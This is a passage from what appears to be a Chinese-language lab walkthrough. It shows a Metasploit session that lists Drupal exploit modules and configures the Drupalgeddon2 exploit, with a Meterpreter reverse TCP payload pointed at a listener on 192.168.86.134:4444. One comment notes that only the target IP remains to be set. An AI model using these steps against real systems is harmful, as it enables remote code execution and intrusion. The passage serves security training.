 #  Name                                           Disclosure Date  Rank       Check  Description
-  ----                                           ---------------  ----       -----  -----------
0  exploit/unix/webapp/drupal_coder_exec          2016-07-13       excellent  Yes    Drupal CODER Module Remote Command Execution
1  exploit/unix/webapp/drupal_drupalgeddon2       2018-03-28       excellent  Yes    Drupal Drupalgeddon 2 Forms API Property Injection
2  exploit/multi/http/drupal_drupageddon          2014-10-15       excellent  No     Drupal HTTP Parameter Key/Value SQL Injection
3  auxiliary/gather/drupal_openid_xxe             2012-10-17       normal     Yes    Drupal OpenID External Entity Injection
4  exploit/unix/webapp/drupal_restws_exec         2016-07-13       excellent  Yes    Drupal RESTWS Module Remote PHP Code Execution
5  exploit/unix/webapp/drupal_restws_unserialize  2019-02-20       normal     Yes    Drupal RESTful Web Services unserialize() RCE
6  auxiliary/scanner/http/drupal_views_user_enum  2010-07-02       normal     Yes    Drupal Views Module Users Enumeration
7  exploit/unix/webapp/php_xmlrpc_eval            2005-06-29       excellent  Yes    PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
DUMP_OUTPUT  false            no        Dump payload command output
PHP_FUNC     passthru         yes       PHP function to execute
Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                        yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT        80               yes       The target port (TCP)
SSL          false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI    /                yes       Path to Drupal install
VHOST                         no        HTTP server virtual host
这个必填项是要攻击的IP地址，其他必选项都已经默认填好
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.86.134   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >